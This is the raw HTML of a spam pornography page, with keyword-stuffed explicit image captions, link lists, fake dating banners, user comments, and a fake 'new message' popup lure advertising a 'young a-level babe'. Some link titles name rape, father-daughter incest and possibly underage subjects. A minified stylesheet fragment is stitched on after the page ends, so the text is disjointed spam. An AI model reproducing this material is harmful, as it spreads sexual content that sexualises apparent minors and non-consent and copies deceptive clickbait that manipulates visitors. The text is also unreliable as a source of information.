<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/japanese-teen-hairy-brunette-teens-asian-4.jpg" alt="webcam teen with nice big boobs" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/101095.jpg" alt="pornstar teens of india sweden teen teenage sweden" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/c82804c057c6a2341f5883d22ceba9a9.jpg" alt="mona wales is back to dominate busty zenda on the cold streets of madrid this s" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/0a43afb5d5110627c5b96d136be71e32.jpg" alt="how to talk to an escort" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<p>Hentai Japanasian Asian-Woman Divertido Funny Hentai Humor Japan Musica  Tits Ass</p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/575482.jpg" alt="wild hardcore huge juggs jiggle gifs" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/779418.jpg" alt="adult pictures albums tag captions luscious" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/279629.jpg" alt="erotic massage turns into hardcore fucking session pichunter" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/364299.jpg" alt="shemale trio tube love hot tranny tube sex free shemale" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/japanese-teen-hairy-brunette-teens-asian-5.jpg" alt="beautiful blonde fucked in a hotel cindy" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/900533.jpg" alt="my wife wants to try a big cock" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/d8be2e42704bd2f98969b65aefbac562.jpg" alt="dykes get fucked tube search videos" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/760570.jpg" alt="amateur teen outdoor porn outdoor lesbian public outdoor public teen lesbians jp" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<ol>
<li><a href="https://porn.jaygilday.com/gaping/view-id7950.php">This Kind Of Sums It Up Fuckfeminism Sign Worthlesswhore</a></li><li><a href="https://porn.jaygilday.com/extreme-porn/view-id4310.php">OMG WAG_WhatAGirl Sexy Nude Slim Curvy Hot Irresistiblebody Boobs Shaved Pussy Wideopenlegs Pose Ready2Fuck Tanlines Tattoo</a></li><li><a href="https://porn.jaygilday.com/women-fucking/view-id20079.php">BUSTY GIRLShot Hottie Boobs Boobies Tits Cutebody Cutegirl Sexy Wow Babe Hotbabe Horny Petite Busty Sex Bigboobs Tetas</a></li><li><a href="https://porn.jaygilday.com/cumshots/view-id11219.php">SabrinaLynn Redhead Teen Babe Nn Legs Fishnet Pantyhose Bigboobs Busty Nipples Sexy Erotic Seductive Goddess Pov Horny</a></li>
</ol>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/japanese-teen-hairy-brunette-teens-asian-6.jpg" alt="kissing superman naked power girl cartoon gallery pictures" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/208010.jpg" alt="showing images for shower handjob xxx" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/japanese-teen-hairy-brunette-teens-asian-7.jpg" alt="showing porn images for coworker caption porn" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<a href="/wp-cdn/porn.php"><img width="100%" src="https://porn.jaygilday.com/pic-atribut-03/900x250-dating-13.gif" /></a>
<h3>Old Pussy Porn #japanese #teen #hairy #brunette #teens #asian</h3>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/a0af78315d657435384e04826e3b046a.jpg" alt="group sex japanese old and young threesome" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/3f73e86de503045c287f787a6ef47d82.jpg" alt="amateur female masturbations real orgasm compilation porn movie" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><table class="brd">
    <tr>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/226.jpg' style="width:300px" /></a><br> <a href="https://porn.jaygilday.com/sexy-moms/view-id6253.php">Slave porn: #assworship #blonde #edge #goddess #goon </a></th>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/(m-q3SYd-YMIeqQCEkf-Fb93F)0.jpg' style="width:300px" /></a><br><a href="https://porn.jaygilday.com/cumshots/view-id9792.php">#anal #analdildo #analinsertion #assplay </a></th>
    </tr>
</table></center>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/japanese-teen-hairy-brunette-teens-asian-8.jpg" alt="horny girls suck and fuck male strippers" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/japanese-teen-hairy-brunette-teens-asian-9.jpg" alt="whirl a sage lancaster pa reviews" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sexy-pic013/utiy7645fscvxZ.gif' style="max-width:300px" /></a></center>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/faa99549f6edaeee19eb7abda807a12d.jpg" alt="kaylynn porn videos and sex movies tube" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/776881.jpg" alt="showing images for black british porn stars xxx" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/japanese-teen-hairy-brunette-teens-asian-10.gif" alt="hot big boobs big dick shemale" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<h2>Sexy Moms Fresh Porn Photos com</h2>
<ul>
<li><a href="https://porn.jaygilday.com/bbw-mature/view-id3902.php">BreeDaniels Lesbian Hot Sexy Blonde  Beautiful Gorgeous Amazing HaydenHawkens</a></li><li><a href="https://porn.jaygilday.com/interacial-porn/view-id9650.php">Deepthroat Headmonster Howtogivegoodhead Blowjob Oralsex Putitinyourmouth Amateur Omg Wtf Dafuq Twitterafterdark Gif Dildo</a></li><li><a href="https://porn.jaygilday.com/quick-squirt/view-id12615.php">Vestida De Puta Para Follar Ensenando El Chocho</a></li><li><a href="https://porn.jaygilday.com/big-juggs/view-id8668.php">BigTits BigNaturals OilyTits Nipples CheatingSlut Cleavage</a></li><li><a href="https://porn.jaygilday.com/sexy-grannies/view-id7395.php">Gif Ass Assgif Camgirl Webcam Riding Ridinggif Ridingdildo Niceass Hot</a></li><li><a href="https://porn.jaygilday.com/brown-bunnies/view-id5829.php">Lesbian Breastfeeding</a></li>
</ul>
<a href="/wp-cdn/porn.php" target="_blank"><img src="https://porn.jaygilday.com/adult_dating_htm/n_0901fling_960x250_02.jpg" /></a>          
                    </article><!-- .entry-content -->					
<div class="single-box tab-box related-posts-tabs">
    <ul class="tab-box-button clearfix">
        <li><a href="#related-posts">We also recommend</a></li>
        <li><a href="#author-posts"><span>Latest by</span> <span>Antonio Maldini</span></a></li>
    </ul>
    <div class="tab-box-content">
        <div id="related-posts" class="related-posts">           
            <div class="grids entries carousel">
                    <div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/nice-pussy/view-id8425.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/(m-q9OfkHno2SLr)0.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Bigboobs Bigtits Hugeboobs " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Sunday, July 11, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/nice-pussy/view-id8425.php">Bigboobs Bigtits Hugeboobs </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/sexy-grannies/view-id18103.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/84665dhc.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Ass Asshole Onbed Sleeping " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Sunday, July 11, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/sexy-grannies/view-id18103.php">Ass Asshole Onbed Sleeping Psfb </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/interacial-porn/view-id15038.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/s300x225_3 kfhfi.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Geilcock" sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Sunday, July 11, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/interacial-porn/view-id15038.php">#cumlover  #erection  </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/lets-try-anal/view-id19454.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/2.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Asian Bondage Bound Gagged " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Sunday, July 11, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/lets-try-anal/view-id19454.php">Asian Bondage Bound Gagged Boundandgagged </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/cumshots/view-id7248.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/s300x225_,mbvjyu76.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="MinamiKojima Asianfacial Cumshot Cumfacial " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Sunday, July 11, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/cumshots/view-id7248.php">#asianfacial #brunette #bukkake </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/redheads/view-id4645.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/16ewervfr.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Amateur Girl Deepthroats And " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Sunday, July 11, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/redheads/view-id4645.php">Amateur Girl Deepthroats And </a>
                          </h4>
                      </header>
                    </div>
            </div><!--.carousel-->
        </div><!--#related-posts-->
        <div id="author-posts" class="related-posts">
            <div class="grids entries carousel">
                <div class="item">
                    <figure class="entry-image">
                        <a href="https://porn.jaygilday.com/young-hairy-pussy/view-id5667.php"><img width="270" height="180" src="https://porn.jaygilday.com/sex_date/522_Compilation_Solo.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Creampie Breeding Daughter Fatherdaughter Daddysdick Daddyslittlewhore Daddysgirl" sizes="(max-width: 270px) 100vw, 270px" /></a>
                    </figure>
                    <header class="entry-header">
                        <div class="entry-meta"><span class="entry-category"><a href="https://porn.jaygilday.com/slave-porn/">Slave porn</a></span></div>
                        <h4>
                            <a href="https://porn.jaygilday.com/young-hairy-pussy/view-id5667.php">Group Outdoor  download free </a>
                        </h4>
                    </header>
                </div><div class="item">
                    <figure class="entry-image">
                        <a href="https://porn.jaygilday.com/hd-pussy/view-id14499.php"><img width="270" height="180" src="https://porn.jaygilday.com/sex_date/s300x225_ncbt64.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Ass Wet Frombehind Doggyready Bentover Bath Roundass Juivy Panties Rearview Eager  Wantscock Bigass Chubby Curvy Perfect" sizes="(max-width: 270px) 100vw, 270px" /></a>
                    </figure>
                    <header class="entry-header">
                        <div class="entry-meta"><span class="entry-category"><a href="https://porn.jaygilday.com/slave-porn/">Slave porn</a></span></div>
                        <h4>
                            <a href="https://porn.jaygilday.com/hd-pussy/view-id14499.php">#bbw #bigboobs #blonde </a>
                        </h4>
                    </header>
                </div><div class="item">
                    <figure class="entry-image">
                        <a href="https://porn.jaygilday.com/big-juggs/view-id6228.php"><img width="270" height="180" src="https://porn.jaygilday.com/sex_date/rtkjvhu.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Holy Shit.. Gif Uncut Uncircumcised Bwc Wetcock Staringatcock Spit Babe Eyes Cockdrunk Slut Cocksucker Sloppy Blowjob Owned" sizes="(max-width: 270px) 100vw, 270px" /></a>
                    </figure>
                    <header class="entry-header">
                        <div class="entry-meta"><span class="entry-category"><a href="https://porn.jaygilday.com/slave-porn/">Slave porn</a></span></div>
                        <h4>
                            <a href="https://porn.jaygilday.com/big-juggs/view-id6228.php">My Hotwife  xxx </a>
                        </h4>
                    </header>
                </div>
            </div><!--.carousel-->
            <a class="see-more" href="https://porn.jaygilday.com/slave-porn/view-id10167.php"><span>See More</span><i class="icomoon-arrow-right"></i></a>
        </div><!--#author-posts-->
     </div>
</div><!-- .single-box .related-posts -->
<div id="comments" class="single-box comments-area">
<h3>Comments:</h3><br />
<table>
  <tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/109828_60.jpg-1391683291.jpg' /></td>
    <td><strong>Eliminators</strong> at <i>17.07.2021 at 01:15</i><br />Really hot daddy woof im so hard now<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/115716_60.jpg-1445443341.jpg' /></td>
    <td><strong>Gerbick</strong> at <i>17.07.2021 at 17:49</i><br />Du sperme plein sa culotte<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/137028_60.jpg-1400346397.jpg' /></td>
    <td><strong>Relleum</strong> at <i>20.07.2021 at 22:35</i><br />One of my favorite vids belladonna is such a slut</table>
</div><!-- #comments -->        
<div class="clearfix single-box author-box single-author-box">
    <div class="avatar">
       <a href="#"><img alt='RihannaRimes - Insubordination Triprexteenvideos' src='/wp-content/uploads/tim_avatars/tim-logo.jpg' class='avatar avatar-96 photo' height='96' width='96' /></a>
    </div><!-- .avatar -->
    <div class="author-info">
        <div class="written-by">Written By</div>
        <span class="author vcard">
            <a class="url fn n" href="#" rel="author">Antonio Maldini</a>
        </span>
    </div><!-- .info -->    
</div><!-- .author-box -->
                    </div><!-- .grid-8 -->
<div class="grid-4 column-2 sidebar-fixed">
    <aside class="sidebar" role="complementary">
        <div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="textwidget">
	<div style="text-align:center;margin:-15px 0;">
		<!-- /55427463/half_page -->
		<div style="width:100%;">
			<a href="/wp-cdn/porn.php" target="_blank"><img src='https://porn.jaygilday.com/sex_date007/37213.gif' /></a>
		</div>
	</div>
</div></div></div></aside><!-- .sidebar -->
</div>                        
                </div><!-- .grids -->
            </div><!-- .wrapper -->
    <div itemscope itemtype="http://schema.org/Article">
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://porn.jaygilday.com/slave-porn/view-id10150.php" />
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="" />
            </div>
            <meta itemprop="name" content="Threesome tumblr, Hot Wet Bodies XXX" />
        </div>
        <meta itemprop="headline" content="Japanese Teen Hairy Brunette Teens Asian" />
        <meta itemprop="datePublished" content="2021-07-11T18:54:19"/>
        <meta itemprop="dateModified" content="2021-07-11T18:54:19" />
        <div itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
            <meta itemprop="name" content="Antonio Maldini" />
        </div>
        <meta itemprop="description" content="Asian Hairy Brunette Japanese Teen , Asian Nerd Selfie Amateur Asianteen OneTitOut bikini garden." />
            <div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                 <meta itemprop="url" content="https://porn.jaygilday.com/slave-porn/view-id10150.php" />
                 <meta itemprop="width" content="570" />
                 <meta itemprop="height" content="381" />
            </div>
    </div>
        </div><!-- .post -->
    </main><!-- #content -->
        <footer id="footer" class="no-print anmtd" role="contentinfo">
<div class="footer-sidebar">
    <div id="supplementary" class="wrapper clearfix columns col-1">
                <div class="widget-area widget-area-1" role="complementary">
            <div id="ti-about-site-3" class="widget widget_ti-about-site"><h3>Follow us on </h3><ul class="social social-center clearfix"><li><a href="#" aria-hidden="true" class="icomoon-twitter" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-facebook" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-google-plus" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-tumblr" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-instagram" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-youtube" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-soundcloud" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-apple" ></a></li></ul></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="footer-links" class="wrapper">
<div>
<h3>Sex date</h3>
<ul>
<li><a href="https://porn.jaygilday.com/young-hairy-pussy/view-id872.php">Spitroast Anal Mmf Threesome Amateurthreesome </a></li>
<li><a href="https://porn.jaygilday.com/young-hairy-pussy/view-id17605.php">Three Yummy Graces </a></li>
<li><a href="https://porn.jaygilday.com/lets-try-anal/view-id11075.php">Blonde Femdom Sharedwife Hotwife Cuckold </a></li>
<li><a href="https://porn.jaygilday.com/italian-porn/view-id7636.php">TrishDavis</a></li>
<li><a href="https://porn.jaygilday.com/hd-pussy/view-id6710.php">ChloeA MetArt Freckled </a></li>
<li><a href="https://porn.jaygilday.com/italian-porn/view-id16667.php">Leggings Booty Legs Yogapants Sexy </a></li>
</ul>
</div>
<div><h3>Friends</h3>
<ul><li><a href="#">Amazing XXX Video</a></li>
<li><a href="#">Porn clips</a></li>
<li><a href="#">Free Mobile Porn</a></li>
<li><a href="#">Uncenzored XXX</a></li>
<li><a href="#">Excellent porn</a></li>
<li><a href="#">Hd hard xxx</a></li></ul></div>
<div>
<h3>Top Video</h3>
<ul>
<li><a href="https://porn.jaygilday.com/women-fucking/view-id11793.php">Sexy Licking Cock Head Blowjob </a></li>
<li><a href="https://porn.jaygilday.com/interacial-porn/view-id14016.php">Art Artistic Artnude </a></li>
<li><a href="https://porn.jaygilday.com/young-hairy-pussy/view-id11491.php">Asian Blackhair Eyecontact Nipples Boobs </a></li>
<li><a href="https://porn.jaygilday.com/homemade-sex-tapes/view-id13511.php">SoffieValdez Bj Gif</a></li>
<li><a href="https://porn.jaygilday.com/sexy-grannies/view-id568.php">DianneChandler Nude Brunette </a></li>
<li><a href="https://porn.jaygilday.com/cumshots/view-id1655.php">Shemale Shemalegif Tranny Trans </a></li>
</ul>
</div>
<div>
<h3>New Pic</h3>
<ul>
<li><a href="/contact.php">Contact us</a></li>
<li><a href="https://porn.jaygilday.com/young-hairy-pussy/view-id14909.php">32D Panties Australian Braces Brunette </a></li>
<li><a href="https://porn.jaygilday.com/young-hairy-pussy/view-id7008.php">SuicideGirls Waikiki Panties Pussy</a></li>
<li><a href="https://porn.jaygilday.com/bbw-mature/view-id19783.php">Teen Brunette Longhair </a></li>
<li><a href="https://porn.jaygilday.com/bbw-mature/view-id11555.php">A Toast To The Breathtaking </a></li>
<li><a href="https://porn.jaygilday.com/italian-porn/view-id8864.php">Redhead Teen Forced Rape </a></li>
</ul>
</div>
</div></div></div>        </div><!-- #first .widget-area -->
            </div><!-- #supplementary -->
</div>
            <div class="copyright">
                <div class="wrapper">
                	<div class="grids">
                        <div class="grid-10">
                            COPYRIGHT © 2021 Porn.jaygilday.com <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div>
                        <div class="grid-2">
                            <a href="#" class="alignright back-top">Back to top <i class="icomoon-chevron-left"></i></a>
                        </div>
                    </div>
                </div>
            </div>        </footer><!-- #footer -->
    </div><!-- .site-content -->
</section><!-- #site -->
	<div style="display:none">
	</div>
<script type="text/javascript" src="/wp-content/cache/minify/9286a.js"></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=201805'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/cache/minify/2061b.js"></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2018Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/cache/minify/0c164.js"></script>
<script type="text/javascript" src="/wp-content/cache/minify/677f4.js"></script>
<script type="text/javascript" src="/wp-content/cache/minify/b13f3.js"></script>   <link href="//fonts.googleapis.com/css?family=Roboto:300,400,700&amp;display=swap" rel="stylesheet">
      <div class="pl-e9ad29187c5380b27f9080889927c47f__content pl-e9ad29187c5380b27f9080889927c47f__animated pl-e9ad29187c5380b27f9080889927c47f__bounceInRight pl-e9ad29187c5380b27f9080889927c47f__delay-0s" style="display: flex;">
        <div class="pl-e9ad29187c5380b27f9080889927c47f__closelink">
          <img src="/img_text/close.png" alt="" class="pl-e9ad29187c5380b27f9080889927c47f__close" />
        </div>
        <a href="/view_message.php" target="_blank" class="pl-e9ad29187c5380b27f9080889927c47f__link pl-e9ad29187c5380b27f9080889927c47f__finlink">
          <img src="/img_text/number.png" class="pl-e9ad29187c5380b27f9080889927c47f__number" alt="">
		  <img class="pl-e9ad29187c5380b27f9080889927c47f__message-icon" src="https://porn.jaygilday.com/pics_cdn/106.jpg" alt="" />
        <div class="pl-e9ad29187c5380b27f9080889927c47f__message">
          <p class="pl-e9ad29187c5380b27f9080889927c47f__name__abonem">Sexy young a-level babe 🍑</p>
          <p class="pl-e9ad29187c5380b27f9080889927c47f__message__desc">Reply to message ➡️</p>
          <div class="pl-e9ad29187c5380b27f9080889927c47f__btn-bloc">
            <span class="pl-e9ad29187c5380b27f9080889927c47f__btn1 pl-e9ad29187c5380b27f9080889927c47f__btn1-after">via Web App</span>
          </div>
      </div>    </a>
  </div>
<script type="text/javascript">(function(){ function contentOpen() {
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
overlay.style.display = 'flex';
overlay.classList.add('pl-e9ad29187c5380b27f9080889927c47f__animated', 'pl-e9ad29187c5380b27f9080889927c47f__bounceInRight', 'pl-e9ad29187c5380b27f9080889927c47f__delay-0s')
}
contentOpen()


let closeSb = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__closelink');
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
closeSb.onclick = function() {
    overlay.style.display = 'none';
  };
})()</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87298dca82254e818c3f50b0cc49fb38","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://porn.jaygilday.com/wp-content/cache/minify/06b6f.css
body_size: 35044
content:
.sc-accordion{margin-bottom:18px}.sc-accordion
.trigger{display:block;color:#444;display:block;padding:21px
0 18px 40px;border-top:1px solid #ddd;border-bottom:1px solid #ddd;font-size:1em;line-height:1.5em;text-decoration:none;margin-top:-1px;background:url('https://porn.jaygilday.com/wp-content/plugins/shortcodes-indep/images/trigger.png') no-repeat 0 21px}.sc-accordion .trigger:hover{color:#777}.sc-accordion
.trigger.active{margin-top:-3px;border-top:3px solid #000;background:url('https://porn.jaygilday.com/wp-content/plugins/shortcodes-indep/images/trigger.png') no-repeat 0 -57px}.sc-accordion .trigger.active:hover{color:#000}.sc-accordion
.content{display:none;color:#555;overflow:hidden;padding:18px
0 21px 40px;border-bottom:1px solid #000;border-top:0}.sc-button{font-size:14px;display:inline-block;text-decoration:none;margin-bottom:4px;transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out}.sc-button
span{display:block;padding:1.2em 1.5em;line-height:0.9em;font-weight:bold;white-space:nowrap}.sc-button:hover{opacity:0.7}.sc-infobox{padding:12px;margin-bottom:18px}.sc-infobox.opacity-on{background-image:-moz-linear-gradient(top,  rgba(255,255,255,0.8) 0%, rgba(255,255,255,0.8) 100%);background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.8)), color-stop(100%,rgba(255,255,255,0.8)));background-image:-webkit-linear-gradient(top,  rgba(255,255,255,0.8) 0%,rgba(255,255,255,0.8) 100%);background-image:-o-linear-gradient(top,  rgba(255,255,255,0.8) 0%,rgba(255,255,255,0.8) 100%);background-image:-ms-linear-gradient(top,  rgba(255,255,255,0.8) 0%,rgba(255,255,255,0.08) 100%);background-image:linear-gradient(to bottom,  rgba(255,255,255,0.8) 0%,rgba(255,255,255,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#14ffffff', endColorstr='#14ffffff',GradientType=0 )}.sc-infobox.content-white,
.sc-infobox.content-white
h2{color:#fff}.sc-infobox.content-white
.border{border:1px
solid #fff}.sc-infobox.content-white
.sep{background-color:#fff}.sc-infobox.content-black{color:#000}.sc-infobox.content-black
.border{border:1px
solid #000}.sc-infobox.content-black
.sep{background-color:#000}.sc-infobox
.border{padding:18px
12px}.sc-infobox
.border{text-align:center}.sc-infobox
h2{font-size:32px !important;line-height:38px !important;margin:0
!important;padding:0
!important}.sc-infobox
span{display:block;font-size:18px}.sc-infobox
.sep{height:1px;padding:0;margin:18px
auto 12px;width:30%}.color-black span,.color-black:hover{color:#000}.color-white span,.color-white:hover{color:#fff}.bg-redlight{background-color:#d37a7a}.bg-red{background-color:#dc4133}.bg-orangelight{background-color:#ffa800}.bg-orange{background-color:#f60}.bg-yellowlight{background-color:#ebd590}.bg-yellow{background-color:#ffd202}.bg-greenlight{background-color:#a5d592}.bg-green{background-color:#7cb764}.bg-turquoise{background-color:#5ee8bf}.bg-bluelight{background-color:#8fc1d1}.bg-blue{background-color:#5496ab}.bg-purplelight{background-color:#9e7fab}.bg-purple{background-color:#572a6a}.bg-brownlight{background-color:#d9ba8c}.bg-brown{background-color:#d5a661}.bg-gray{background-color:#bbb}.bg-darkgray{background-color:#555}.bg-black{background-color:#000}.sc-columns{margin-left:-2%}.sc-columns
div.col{float:left;margin-left:2%;margin-bottom:18px}.sc-columns div.col
img{width:100%;height:auto}.sc-columns.half
div.col{width:48%}.sc-columns.third
div.col{width:31.33%}.sc-columns.fourth
div.col{width:23%}.sc-columns.two-thirds-and-third div.col:first-child{width:64.67%}.sc-columns.two-thirds-and-third
div.col{width:31.33%}.sc-columns.third-and-two-thirds div.col:first-child{width:31.33%}.sc-columns.third-and-two-thirds
div.col{width:64.67%}@media only screen and (max-width: 800px){.sc-columns{margin-left:0}.sc-columns
div.col{float:none;margin-left:0}.sc-columns
